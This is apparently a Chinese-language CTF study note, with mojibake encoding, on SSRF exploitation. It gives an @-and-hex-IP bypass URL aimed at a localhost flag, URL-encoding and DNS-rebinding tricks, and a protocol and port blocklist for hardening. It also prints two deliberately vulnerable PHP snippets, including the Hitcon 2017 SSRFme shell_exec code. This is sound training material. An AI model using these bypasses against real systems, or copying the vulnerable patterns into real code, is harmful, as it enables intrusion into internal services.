http://challenge-4d170753d38888ec.sandbox.ctfhub.com:10800/?url=http://www.baidu.com@0x7F.00.00.01/flag.php
|
urlеҸӮж•°ж»Ҙз”Ёз»•иҝҮпјҲ@/#пјү
1
2
|
# ---> urlзј–з Ғ%23 --->еҸҢurlзј–з Ғ%2523
@
|


DNSйҮҚз»‘е®ҡ
https://lock.cmpxchg8b.com/rebinder.html DNSйҮҚз»‘е®ҡеңЁзәҝзҪ‘еқҖ
https://zhuanlan.zhihu.com/p/89426041 жө…и°ҲDNSйҮҚз»‘е®ҡжјҸжҙһ
SSRFжјҸжҙһеҠ еӣәйҳІеҫЎ
1
2
3
|
е°ҶдёҖдәӣдёҚз”Ёзҡ„еҚҸи®®зҰҒжӯўеҠ е…Ҙй»‘еҗҚеҚ•пјҡdict,file,gopher,tftp...
еҶ…зҪ‘IPи®ҫзҪ®зҷҪеҗҚеҚ•
з«ҜеҸЈIPйҷҗеҲ¶пјҢеҶ…зҪ‘й«ҳеҚұз«ҜеҸЈ22пјҢ3306пјҢ6379йҷҗеҲ¶
|
CTFдёӯSSRFжјҸжҙһ常规еҲ©з”Ё
https://www.ctfhub.com/#/skilltree CTFеңЁзәҝSSRFжјҸжҙһеҲ©з”Ё

https://www.nssctf.cn/problem/2011
https://www.cnblogs.com/lhqrusht0p/p/18017007

еЎ«еҶҷйңҖиҰҒcurlзҡ„зҪ‘з«ҷдјҡзӣҙжҺҘи·іиҪ¬еҲ°зҪ‘з«ҷйҰ–йЎөпјҢдҪҝз”ЁDNSlogиҝӣиЎҢжҺўжөӢпјҢеҸ‘зҺ°еӯҳеңЁеӣһжҳҫ

еҜ№зҪ‘з«ҷиҝӣиЎҢдјӘеҚҸи®®ж”»еҮ»,еҸ‘зҺ°еҸҜд»ҘдҪҝз”ЁfileдјӘеҚҸи®®

иҜ»еҸ–flagпјҢжҸҗзӨәеӯҳеңЁha1x1ux1u.phpж–Ү件


и®ҝй—®иҜҘж–Ү件пјҢиҝӣиЎҢд»Јз Ғе®Ўи®ЎпјҢиҝҳжҳҜдёӘеӯҳеңЁSSRFжјҸжҙһзҡ„д»Јз Ғ
1
2
3
4
5
6
7
8
9
10
11
12
|
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET["file"];
if (stristr($file, "file")){
die("дҪ иҙҘдәҶ.");
}
//flag in /flag
echo file_get_contents($file);
|
[Hitcon 2017]SSRFme
https://blog.csdn.net/qq_59471040/article/details/144250739
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
<?php
// еҰӮжһңеӯҳеңЁHTTP_X_FORWARDED_FORеӨҙпјҢеҲҷиҺ·еҸ–X-Forwarded-ForеӨҙзҡ„еҶ…е®№
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$http_x_headers = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
// е°Ҷ第дёҖдёӘIPең°еқҖи®ҫзҪ®дёәREMOTE_ADDRпјҢиҝҷеҸҜиғҪеҜјиҮҙIPдјӘйҖ
$_SERVER['REMOTE_ADDR'] = $http_x_headers[0];
}
// иҫ“еҮәеҪ“еүҚзҡ„REMOTE_ADDRпјҢеҚіз”ЁжҲ·зҡ„зңҹе®һIPең°еқҖ
echo $_SERVER["REMOTE_ADDR"];
// ж №жҚ®з”ЁжҲ·IPе’Ңеӣәе®ҡеӯ—з¬ҰдёІеҲӣе»әдёҖдёӘзӣ®еҪ•еҗҚпјҢ并е°қиҜ•еҲӣе»әиҝҷдёӘзӣ®еҪ•
$sandbox = "sandbox/" . md5("orange" . $_SERVER["REMOTE_ADDR"]);
@mkdir($sandbox);
@chdir($sandbox);
// жү§иЎҢдёҖдёӘGETиҜ·жұӮпјҢиҺ·еҸ–з”ЁжҲ·жҢҮе®ҡURLзҡ„еҶ…е®№пјҢ并е°Ҷе…¶иөӢеҖјз»ҷ$dataеҸҳйҮҸ
// иҝҷйҮҢеӯҳеңЁдёҖдёӘе‘Ҫд»ӨжіЁе…Ҙзҡ„йЈҺйҷ©пјҢеӣ дёә$dataеҸҳйҮҸзӣҙжҺҘз”ЁдәҺshell_execеҮҪж•°
$data = shell_exec("GET " . escapeshellarg($_GET["url"]));
// иҺ·еҸ–з”ЁжҲ·жҢҮе®ҡж–Ү件еҗҚзҡ„и·Ҝеҫ„дҝЎжҒҜ
$info = pathinfo($_GET["filename"]);
// е°Ҷи·Ҝеҫ„дёӯзҡ„зӮ№пјҲ.пјүжӣҝжҚўдёәз©әпјҢиҝҷеҸҜиғҪжҳҜдёәдәҶйҳІжӯўеҲӣе»әеёҰжңүзӮ№зҡ„зӣ®еҪ•
$dir = str_replace(".", "", basename($info["dirname"]));
// еҲӣе»әзӣ®еҪ•е№¶иҝӣе…ҘиҜҘзӣ®еҪ•
@mkdir($dir);
@chdir($dir);
// е°ҶиҺ·еҸ–зҡ„ж•°жҚ®дҝқеӯҳдёәж–Ү件пјҢж–Ү件еҗҚдёәз”ЁжҲ·жҢҮе®ҡзҡ„ж–Ү件еҗҚ
@file_put_contents(basename($info["basename"]), $data);
// й«ҳдә®жҳҫзӨәеҪ“еүҚж–Ү件зҡ„д»Јз ҒпјҢиҝҷйҖҡеёёз”ЁдәҺи°ғиҜ•
highlight_file(__FILE__);
?>
|
